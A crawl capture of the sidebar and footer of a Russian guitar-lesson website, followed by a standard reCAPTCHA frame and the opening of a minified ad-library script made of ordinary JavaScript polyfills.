		<img src="../uploads/top/darrell_riffer_maddness.jpg" alt="">
			<div class="pop_block_text">
				<a href="../practice/212-riffer-madness-uroki-igry-na-gitare-ot-daymbega-darrella-dimebag-darrell-teoriya-i-praktika.html">
				Riffer Madness - уроки игры на гитаре Даймбега Даррелла</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/top_10_guitars.jpg" alt="">
			<div class="pop_block_text">
				<a href="../guitar_choice/209-top-gitar-luchshie-gitary.html">
				10 лучших гитар, о которых должен знать каждый гитарист</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/minor_pentatonic.jpg" alt="">
			<div class="pop_block_text">
				<a href="../theory/208-minornaya-pentatonika-na-gitare-pentatonika-lya-minor-boksy-pentatoniki.html">
				Минорная пентатоника на гитаре. Боксы пентатоники</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/how_to_read_tabs.jpg" alt="">
			<div class="pop_block_text">
				<a href="../theory/195-osnovy-pravilnogo-chteniya-gitarnyh-tabulatur.html">
                Как играть на гитаре по табам</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/notes_to_tune_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../tune-up/181-skachat-zvuki-dlya-nastroyki-gitary-noty-mi-nota-lya.html">
				Скачать звуки нот для настройки гитары</a>
			</div>
	</div>
<div class="clear"></div>
	
	
<div class="pop_block">
		<img src="../uploads/top/perebori_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../practice/191-vidy-pereborov-na-gitare-osvoenie-igry-prostyh-pereborov.html">
				Виды переборов на гитаре</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/how_to_tune_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../tune-up/174-kak-nastroit-gitaru-vruchnuyu-na-sluh-metod-pyatogo-lada.html"> 
				Как настроить гитару вручную на слух</a>
			</div>
	</div>
<div class="clear"></div>
<div class="pop_block">
		<img src="../uploads/top/changing_chords_on_guitar.jpg" alt="">
			<div class="pop_block_text">
				<a href="../practice/249-kak-nauchitsya-bystro-perestavlyat-akkordy-na-gitare.html">
                Как научиться быстро переставлять аккорды на гитаре</a>
			</div>
	</div>
<div class="clear">
</div>

				<!--End of popular articles-->
			</div>
			<div class="right_col_block_2">
                <!--Commercials-->
				
<div class="top_line"></div>
	<div id="commercial" class="right_title">
		<span>Реклама</span>
	</div>
	<div class="commersials_block">
		<script async="" src="../pagead/js/f.txt"></script>
		<!-- R_column -->
		<!-- 5 -->
	</div>
				
				<!--End of commercials-->
			</div>
					<!--Login block-->
					
					<!--End of login block-->     
            <div class="right_col_block_3">       
				<!--U-reccomended-->
				<div class="top_line"></div>
	<div id="u-rec" class="right_title">
		<span>U-Recomended</span>
	</div>
	<div class="u_rec_block">		
		<ul>
            <li>#&nbsp;<a href="../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html" target="_blank" title="Настроить гитару и электрогитару онлайн через интернет (на сайте u-rock.com.ua)">Онлайн тюнер для гитары</a></li>
   			<li>#&nbsp;<a href="../soft/14-ap-guitar-tuner.html" target="_blank" title="Скачать бесплатный тюнер для настройки гитары AP Guitar Tuner">AP Guitar Tuner</a></li>
   			<li>#&nbsp;<a href="../soft/9-tuxguitar-notnyy-redaktor.html" target="_blank" title="Скачать бесплатный нотный редактор TuxGuitar">TuxGuitar</a></li>
   			<li>#&nbsp;<a href="../soft/40-programma-dlya-podbora-akkordov.html" target="_blank" title="Скачать программу для подбора аккордов с тюнером и метрономом бесплатно">Программа для подбора аккордов</a></li>
   			<li>#&nbsp;<a href="../soft/20-aimp-3-russkaya-versiya.html" target="_blank" title="Проигрыватель Aimp последней русской версии скачать бесплатно">Aimp русская версия</a></li>
   			<li>#&nbsp;<a href="../soft/35-vlc-media-player.html" target="_blank" title="Скачать бесплатно бесплатный проигрыватель со встроенными кодеками">VLC media player</a></li>
   			<li>#&nbsp;<a href="../soft/19-adobe-reader-x.html" target="_blank" title="Скачать программу для чтения PDF-файлов">Adobe Reader</a></li>
   			<li>#&nbsp;<a href="../soft/18-stdu-viewer-15.html" target="_blank" title="Бесплатная программа для файлов формата DJVU и PDF">Stdu viewer</a></li>
   			<li>#&nbsp;<a href="../soft/25-free-ringtone-maker-210266-portable.html" target="_blank" title="Скачать беплатную программу для создания рингтонов">Free Ringtone Maker</a></li>
 		</ul>
	</div> 
				<!--End of u-reccomended-->
					<div class="right_col_block_4">
				<div class="rb_div"></div>
						<!--Statictics-->
                		<div class="top_line"></div>
	<div id="stats" class="right_title">
	<span>Наш парнер</span>
	<div style="padding-top:100px;"><a style="position: relative;z-index:999;" href="https://budver.com/ru"><img width="300" src="/budver.gif" alt="Онлайн-сервис поиска работников"></a></div>
</div>
	<div class="stats_block">
		

		<ul>
			<li>
                <!--LiveInternet logo-->
                
                <!--/LiveInternet-->
            </li>
		</ul>
		<ul>
			<li>
                <!-- I.UA counter -->
                
                <!-- End of I.UA counter -->
            </li>
			<li>
                
            </li>
		</ul>
	</div>

                		<!--End of statictics-->
					</div>
					<div class="right_col_block_4">
						<div class="rb_div"></div>
					</div>	
			</div>			
         </aside>
   </div>
</div>


<!--Footer-->
<footer>
<div class="maxw">
	<div class="top_line"></div>
<!--Scripts>
	<!--Twitter script-->
		
    <!--End of twitter script>
	<!--_____Red click script_____-->
	
	<!--_____End of red click script_____-->
		<script type="text/javascript" charset="utf-8" src="../uploads/afisha/jrt-run.js"></script>  
	
<!--End of scripts-->
    	<div class="rights">
        	<p>U-rock.com.ua</p>
        	<p>Все права защищены &copy; 2011-2024</p>
        </div>
        <div class="soc_serv">
                	
<div class="clear"></div>
        </div>
        <div class="rules">
            <ul>
                <li><a href="../rules.html">Правила сайта</a></li>
                <li><a href="../index.php.html?do=feedback">Контакты</a></li>
            </ul>
        </div>
        <div class="online_serv">
            <h3>Онлайн-сервисы</h3>
                <ul>
                    <li><a href="../chord-generator.html">Генератор аккордов</a></li>
                    <li><a href="../metronome-online.html">Метроном</a></li>
                    <li><a href="../kamerton-online.html">Камертон</a></li>
                    <li><a href="../tune-up/203-tyuner-dlya-nastroyki-gitary-onlayn.html">Хроматический тюнер</a></li>
                </ul>
        </div>
        <div class="sections">
            <h3>Разделы</h3>
                <ul>
                    <li><a href="index.htm">Видеоуроки</a></li>
                    <li><a href="../guitar_choice/index.htm">Как выбрать гитару</a></li>
                    <li><a href="../tune-up/index.htm">Настройка гитары</a></li>
                    <li><a href="../chords_in_the_schemes/index.htm">Аккорды в картинках</a></li>
                    <li><a href="../theory/index.htm">Теория</a></li>
                    <li><a href="../practice/index.htm">Практика</a></li>
                    <li><a href="../gear/index.htm">Оборудование рок-звезд</a></li>
                    <li><a href="../rocktabs-notes/index.htm">Рок табы и ноты</a></li>
                </ul>
        </div>
        <div class="info">
            <h3>Инфо</h3>
                <ul>
                    <li><a href="../uroki-na-gitare-dlya-nachinayuschih.html">Новичкам</a></li>
                    <li><a href="../luchshee.html">Лучшее</a></li>
                    <li><a href="../index.php-1.html?do=register">Регистрация</a></li>     
                    <li><a href="../about.html">О проекте</a></li> 
                </ul>
        </div>
        <div class="footer_text">
            <h2>Аккорды, ноты и уроки игры на гитаре в стиле рок и смежных жанрах музыки</h2>
                <p>На нашем сайте представлены статьи по обучению игры на гитаре для чайников, ноты и 
                   аккорды для гитары в стиле рок. Аккомпанемент и гитара-соло, авторские и переводные 
                   уроки игры на гитаре с самых авторитетных зарубежных музыкальных журналов от лучших 
                   профи своего дела. Администрация не всегда согласна с мнением авторов, публикующих 
                   материалы на ресурсе. Авторы публикаций могут предоставлять свои наработки по подбору 
                   композиций, в том числе для бесплатного скачивания нот, таб и табулатур. 
                   Интернет-издание «Портал о рок-гитаре и рок-гитаристах U-Rock.com.ua» является 
                   некоммерческим проектом.</p>
				   <p>При копировании материалов, размещенных на сайте, активная ссылка на <a href="https://u-rock.com.ua">U-rock.com.ua</a> 
    обязательна.</p>
<p><a href="https://1-web-development.com/uk">Сайт разработан</a> компанией 1 Web Development </p>
        </div>
    <div class="clear"></div>
</div>
</footer>			
<!--End_of_footer-->			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b71c47ec128417a90042ed6bc900cc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5uDNBFJnURh-K8f4NTLTRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769776863109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://u-rock.com.ua/pagead/js/f.txt
body_size: 62258
content:
(function(sttc){var r,aa;function ba(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function da(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var ea=da(this),fa="function"===typeof Symbol&&"symbol"===typeof Symbol("x"),t={},ha={};function u(a,b,c){if(!c||null!=a){c=ha[b];if(null==c)return a[b];c=a[c];return void 0!==c?c:a[b]}} 
function v(a,b,c){if(b)a:{var d=a.split(".");a=1===d.length;var e=d[0],f;!a&&e in t?f=t:f=ea;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=fa&&"es6"===c?f[d]:null;b=b(c);null!=b&&(a?ca(t,d,{configurable:!0,writable:!0,value:b}):b!==c&&(void 0===ha[d]&&(a=1E9*Math.random()>>>0,ha[d]=fa?ea.Symbol(d):"$jscp$"+a+"$"+d),ca(f,ha[d],{configurable:!0,writable:!0,value:b})))}} 
v("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ca(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b},"es6"); 
v("Symbol.iterator",function(a){if(a)return a;a=(0,t.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ea[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ja(ba(this))}})}return a},"es6"); 
function ja(a){a={next:a};a[u(t.Symbol,"iterator")]=function(){return this};return a}function ka(a){return a.raw=a}function w(a){var b="undefined"!=typeof t.Symbol&&u(t.Symbol,"iterator")&&a[u(t.Symbol,"iterator")];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function la(a){if(!(a instanceof Array)){a=w(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a} 
function ma(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var na=fa&&"function"==typeof u(Object,"assign")?u(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)ma(d,e)&&(a[e]=d[e])}return a};v("Object.assign",function(a){return a||na},"es6");var oa="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},pa; 
if(fa&&"function"==typeof Object.setPrototypeOf)pa=Object.setPrototypeOf;else{var qa;a:{var ra={a:!0},sa={};try{sa.__proto__=ra;qa=sa.a;break a}catch(a){}qa=!1}pa=qa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ta=pa; 
function x(a,b){a.prototype=oa(b.prototype);a.prototype.constructor=a;if(ta)ta(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Jc=b.prototype}function ua(){this.l=!1;this.h=null;this.C=void 0;this.g=1;this.A=0;this.j=null}function wa(a){if(a.l)throw new TypeError("Generator is already running");a.l=!0}ua.prototype.u=function(a){this.C=a}; 
function xa(a,b){a.j={exception:b,Kb:!0};a.g=a.A}ua.prototype.return=function(a){this.j={return:a};this.g=this.A};function ya(a,b,c){a.g=c;return{value:b}}function za(a){this.g=new ua;this.h=a}function Aa(a,b){wa(a.g);var c=a.g.h;if(c)return Ba(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ca(a)} 
function Ba(a,b,c,d){try{var e=b.call(a.g.h,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.l=!1,e;var f=e.value}catch(g){return a.g.h=null,xa(a.g,g),Ca(a)}a.g.h=null;d.call(a.g,f);return Ca(a)} 
function Ca(a){for(;a.g.g;)try{var b=a.h(a.g);if(b)return a.g.l=!1,{value:b.value,done:!1}}catch(c){a.g.C=void 0,xa(a.g,c)}a.g.l=!1;if(a.g.j){b=a.g.j;a.g.j=null;if(b.Kb)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Da(a){this.next=function(b){wa(a.g);a.g.h?b=Ba(a,a.g.h.next,b,a.g.u):(a.g.u(b),b=Ca(a));return b};this.throw=function(b){wa(a.g);a.g.h?b=Ba(a,a.g.h["throw"],b,a.g.u):(xa(a.g,b),b=Ca(a));return b};this.return=function(b){return Aa(a,b)};this[u(t.Symbol,"iterator")]=function(){return this}} 
function Ea(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new t.Promise(function(d,e){function f(g){g.done?d(g.value):t.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Fa(a){return Ea(new Da(new za(a)))}function Ga(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b} 
v("Promise",function(a){function b(g){this.g=0;this.j=void 0;this.h=[];this.C=!1;var h=this.l();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.j(function(){h.u()})}this.g.push(g)};var e=ea.setTimeout;c.prototype.j=function(g){e(g,0)};c.prototype.u=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.l(l)}}}this.g=null};c.prototype.l=function(g){this.j(function(){throw g;})};b.prototype.l=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.Y),reject:g(this.u)}};b.prototype.Y=function(g){if(g===this)this.u(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ha(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.R(g):this.A(g)}}; 
b.prototype.R=function(g){var h=void 0;try{h=g.then}catch(k){this.u(k);return}"function"==typeof h?this.ma(h,g):this.A(g)};b.prototype.u=function(g){this.D(2,g)};b.prototype.A=function(g){this.D(1,g)};b.prototype.D=function(g,h){if(0!=this.g)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.j=h;2===this.g&&this.ga();this.G()};b.prototype.ga=function(){var g=this;e(function(){if(g.L()){var h=ea.console;"undefined"!==typeof h&&h.error(g.j)}},1)};b.prototype.L= 
function(){if(this.C)return!1;var g=ea.CustomEvent,h=ea.Event,k=ea.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=ea.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.j;return k(g)};b.prototype.G=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new c; 
b.prototype.ha=function(g){var h=this.l();g.oa(h.resolve,h.reject)};b.prototype.ma=function(g,h){var k=this.l();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(n,q){return"function"==typeof n?function(C){try{l(n(C))}catch(y){m(y)}}:q}var l,m,p=new b(function(n,q){l=n;m=q});this.oa(k(g,l),k(h,m));return p};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.oa=function(g,h){function k(){switch(l.g){case 1:g(l.j);break;case 2:h(l.j); 
break;default:throw Error("Unexpected state: "+l.g);}}var l=this;null==this.h?f.h(k):this.h.push(k);this.C=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=w(g),m=l.next();!m.done;m=l.next())d(m.value).oa(h,k)})};b.all=function(g){var h=w(g),k=h.next();return k.done?d([]):new b(function(l,m){function p(C){return function(y){n[C]=y;q--;0==q&&l(n)}}var n=[],q=0;do n.push(void 0),q++,d(k.value).oa(p(n.length-1),m),k=h.next(); 
while(!k.done)})};return b},"es6");v("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
v("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=w(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return"object"===h&&null!==g||"function"===h}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(2!=k.get(g)||3!=k.get(h))return!1;k.delete(g);k.set(h,4);return!k.has(g)&&4==k.get(h)}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!ma(g,e)){var k=new c;ca(g,e,{value:k})}if(!ma(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&ma(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&ma(g,e)&&ma(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&ma(g,e)&&ma(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
v("Map",function(a){function b(){var h={};return h.T=h.next=h.head=h}function c(h,k){var l=h[1];return ja(function(){if(l){for(;l.head!=h[1];)l=l.T;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;"object"==l||"function"==l?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&ma(h[0],l))for(h=0;h<m.length;h++){var p=m[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:l,list:m,index:h,F:p}}return{id:l, 
list:m,index:-1,F:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=w(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||"function"!=typeof a||!u(a.prototype,"entries")||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(w([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var l=u(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||"s"!=m.value[1])return!1;m=l.next();return m.done|| 
4!=m.value[0].x||"t"!=m.value[1]||!l.next().done?!1:!0}catch(p){return!1}}())return a;var f=new t.WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.F?l.F.value=k:(l.F={next:this[1],T:this[1].T,head:this[1],key:h,value:k},l.list.push(l.F),this[1].T.next=l.F,this[1].T=l.F,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.F&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.F.T.next=h.F.next,h.F.next.T= 
h.F.T,h.F.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].T=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).F};e.prototype.get=function(h){return(h=d(this,h).F)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var l=u(this, 
"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[u(t.Symbol,"iterator")]=u(e.prototype,"entries");var g=0;return e},"es6");v("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}},"es6");v("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)ma(b,d)&&c.push(b[d]);return c}},"es8"); 
v("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6");v("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||u(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Ha(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}v("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Ha(this,b,"includes").indexOf(b,c||0)}},"es6"); 
v("Set",function(a){function b(c){this.g=new t.Map;if(c){c=w(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||"function"!=typeof a||!u(a.prototype,"entries")||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(w([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=u(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return u(this.g,"entries").call(this.g)};b.prototype.values=function(){return u(this.g,"values").call(this.g)}; 
b.prototype.keys=u(b.prototype,"values");b.prototype[u(t.Symbol,"iterator")]=u(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");v("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}},"es6");v("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6"); 
v("Number.isInteger",function(a){return a?a:function(b){return u(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6");v("Number.isSafeInteger",function(a){return a?a:function(b){return u(Number,"isInteger").call(Number,b)&&Math.abs(b)<=u(Number,"MAX_SAFE_INTEGER")}},"es6"); 
function Ia(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[u(t.Symbol,"iterator")]=function(){return e};return e}v("Array.prototype.entries",function(a){return a?a:function(){return Ia(this,function(b,c){return[b,c]})}},"es6");v("Array.prototype.keys",function(a){return a?a:function(){return Ia(this,function(b){return b})}},"es6"); 
v("Array.prototype.values",function(a){return a?a:function(){return Ia(this,function(b,c){return c})}},"es8");v("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof t.Symbol&&u(t.Symbol,"iterator")&&b[u(t.Symbol,"iterator")];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6"); 
v("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}},"es6");v("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)ma(b,d)&&c.push([d,b[d]]);return c}},"es8");v("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6"); 
v("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6");v("String.prototype.repeat",function(a){return a?a:function(b){var c=Ha(this,null,"repeat");if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");v("globalThis",function(a){return a||ea},"es_2020"); 
v("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ha(this,null,"padStart");b-=d.length;c=void 0!==c?String(c):" ";return(0<b&&c?u(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");v("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return t.Promise.resolve(b()).then(function(){return c})},function(c){return t.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var z=this||self;function Ja(a,b){var c=Ka("CLOSURE_FLAGS");a=c&&c[a];return null!=a?a:b}function Ka(a){a=a.split(".");for(var b=z,c=0;c<a.length;c++)if(b=b[a[c]],null==b)return null;return b}function La(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}function Ma(a){return Object.prototype.hasOwnProperty.call(a,Na)&&a[Na]||(a[Na]=++Oa)}var Na="closure_uid_"+(1E9*Math.random()>>>0),Oa=0;function Pa(a,b,c){return a.call.apply(a.bind,arguments)} 
function Qa(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Ra(a,b,c){Ra=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Pa:Qa;return Ra.apply(null,arguments)} 
function Sa(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function Ta(a,b,c){a=a.split(".");c=c||z;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function Ua(a){return a};var Va=(new Date).getTime();function Wa(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
